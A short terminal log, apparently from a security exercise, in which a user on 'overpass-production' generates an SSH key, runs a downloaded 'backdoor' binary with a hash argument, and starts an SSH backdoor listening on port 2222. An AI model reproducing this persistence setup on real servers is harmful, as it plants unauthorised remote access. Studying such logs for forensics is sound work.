 Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222